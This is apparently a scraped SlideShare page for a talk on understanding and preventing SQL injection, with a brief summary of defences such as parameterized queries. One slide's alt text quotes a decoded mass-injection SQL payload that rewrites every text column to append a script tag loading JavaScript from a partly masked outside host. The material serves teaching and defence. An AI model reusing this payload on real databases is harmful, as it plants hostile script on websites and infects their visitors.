







The document discusses SQL injection, a vulnerability where attackers manipulate SQL statements to execute unauthorized commands. It outlines techniques used by attackers, such as altering input values and bypassing authentication, and emphasizes the importance of implementing security best practices, including input validation and using parameterized queries. To prevent SQL injection attacks, it recommends monitoring for suspicious activities, minimizing attack surfaces, and adopting a defense-in-depth approach.














![© SQLintersection. All rights reserved. http://www.SQLintersection.com Cast Injection Example, #2 Final SQL code being executed (hex value decoded): DECLARE @T varchar(255),@C varchar(255) DECLARE Table_Cursor CURSOR FOR SELECT a.name,b.name FROM sysobjects a,syscolumns b WHERE a.id=b.id AND a.xtype='u' AND (b.xtype=99 OR b.xtype=35 OR b.xtype=231 OR b.xtype=167) OPEN Table_Cursor FETCH NEXT FROM Table_Cursor INTO @T,@C WHILE(@@FETCH_STATUS=0) BEGIN EXEC('update ['+@T+'] set ['+@C+']=rtrim(convert(varchar,['+@C+']))+''<script src=http://www.211796*.net/f****p.js></script>''') FETCH NEXT FROM Table_Cursor INTO @T,@C END CLOSE Table_Cursor DEALLOCATE Table_Cursor](https://image.slidesharecdn.com/understandingandpreventingsqlinjectionattacks-150615020856-lva1-app6891/75/Understanding-and-preventing-sql-injection-attacks-22-2048.jpg)